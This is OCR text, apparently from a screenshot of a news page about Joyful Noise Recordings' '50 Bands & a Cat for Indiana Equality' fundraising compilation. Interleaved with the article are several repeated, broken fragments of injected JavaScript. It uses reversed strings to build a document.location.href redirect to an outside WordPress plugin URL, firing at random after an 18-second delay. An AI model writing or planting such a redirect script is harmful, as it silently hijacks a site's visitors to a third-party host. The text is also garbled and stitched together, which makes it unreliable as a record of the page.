
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to raise funds for
groups that promote LGBT equality in Indiana.
Indianapolis-based Joyful Noise Recordings is issuing
“50 Bands & a Cat for Indiana Equality,” a project
inspired by the state’s controversial Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =